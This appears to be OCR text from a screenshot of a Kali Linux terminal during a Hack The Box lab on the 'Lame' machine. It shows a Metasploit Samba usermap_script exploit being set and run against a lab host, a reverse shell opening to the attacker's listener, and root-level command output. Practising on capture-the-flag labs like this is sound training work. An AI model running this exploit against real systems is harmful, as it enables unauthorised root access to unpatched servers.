 Applications Places Terminator Sat 05:30 1
root@3ct0s: ~/HTB/lame
VPN NMAP root@3ct0s: ~/HTB/lame
root@3ct0s: ~/HTB/lame 190x50
-- ----
0 Automatic
msf5 exploit(multi/samba/usermap_script) > set RHOSTS 10.10.10.3
RHOSTS => 10.10.10.3
msf5 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.10.14.8:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo mjPxy0eromz3VahU;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "mjPxy0eromz3VahU\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.14.8:4444 -> 10.10.10.3:38631) at 2020-09-05 05:30:36 -0400
id
uid=0(root) gid=0(root)
pwd
/
ls
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
Αρχείο Μηχανή Προβολή Εισαγωγή Συσκευές Βοήθεια Kali 2020 x64 Customized by zSecurity v1.2